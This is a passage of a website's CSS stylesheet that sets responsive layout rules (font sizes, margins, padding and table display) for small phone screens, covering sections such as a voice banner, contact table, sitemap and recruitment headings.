  .voice_titlebg {
    background-size: 300px;
    background-position-y: 10px;
  }

  .seleitem:nth-child(1), .seleitem:nth-child(2), .seleitem:nth-child(3) {
    margin-top: 0px;
  }
  img.voiceimg {
    margin-top: 50px;
  }
  .voicebg {
    height: 300px;
    margin: 30px 0 250px;
  }
  .h_contact {
    height: inherit;
  }
  .h_contact h3 {
    margin-top: 20px;
  }
  .tbl_con tr th, .tbl_con tr td {
    display: block;
    width: 100%;
  }
  ul.sitemap li:nth-child(4) {
    margin-left: 0;
  }
		.rec_sele{
		font-size: 50px;
	}
	.entry_tit{
		font-size: 6vw;
		margin-left: 0px;
	}
}
/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
  body {
    font-size: 14px;
  }
	.mb-15{
		margin-bottom: 3rem;
	}
	section{
		padding: 3rem 0 0;
	}
  .container-max {
    width: 100% !important;
    padding: 0 15px !important;
  }
  .slider_text_sub {
    font-size: 20px;
  }

  .f_nav li a {
    font-size: 14px;
    color: #fff !important;
  }
	.h_title{
		width: 100%;
	}
	.h3_sub{
		font-size: 26px;
	}
	h4{
		font-size: 18px;
	}
	ul.ul_subnav{
		display: flex;
	}
  ul.ul_subnav li {
display: block;
	  padding: 20px 0;
	  width: 50%;
  }
  table.busi_tbl tr th, table.busi_tbl tr td {
    padding: 5px;
    font-size: 12px;
  }
	.circle{
		
	}
	ul.ul_subnav_bus li:nth-child(5){
		margin-top: 0px;
	}
	.page-id-8 ul.ul_subnav li:nth-child(5):before{
		top:75px;
	}
	h2.rec{
		font-size: 30px;
	}
  .h2_sub_rec {
    font-size: 16px;
  }
	.voice_titlebg {
    background-position-y: 0px;
  }
  .voicebg {
    margin: 30px 0 150px;
	  height: 300px;
  }
	ul.sitemap li{
		display: block;
		padding: 20px;
	}
	input.btn-con{
		margin: 10px 0;
	}

}
/* Extra small devices (portrait phones, less than 375px) */
@media (max-width: 374.98px) {}